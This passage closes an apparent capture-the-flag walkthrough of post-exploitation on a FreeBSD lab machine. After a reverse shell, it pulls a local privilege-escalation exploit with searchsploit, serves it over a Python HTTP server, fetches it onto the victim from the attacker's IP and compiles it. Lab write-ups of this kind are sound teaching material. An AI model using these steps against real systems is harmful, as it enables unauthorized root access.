
After running you will get a reverse shell:


💥Post-Exploitation
Now that we have a shell, the next goal is to gain root access. From the enumeration section, we know that we are dealing with the FreeBSD operating system. To be more sure you can check it with this command:

Using searchsploit, I found two exploits:

Let’s try the first one. Bring the source code to the current working directory using this command:
1
searchsploit -m freebsd/local/28718.c
Next, to transfer the file to the victim machine, we are going to run a simple HTTP server using Python:
1
python3 -m http.server 80
Now, on the victim machine, navigate to a directory where you have write permissions. /tmp is commonly used for that purpose. After that download the file. I tried to do this using wget but it didn’t work so I went for fetch:
1
fetch http://192.168.109.131:80/28718.c

The final step is to compile and run the exploit:
1
gcc -o privesc 28718.c

Kudos! That’s it for today. I hope this writeup was useful for you folks; stay safe and keep pinging :)
𓇨𓋴𓅂𓈖𓋴𓅂𓇋𓂂𓃏 😉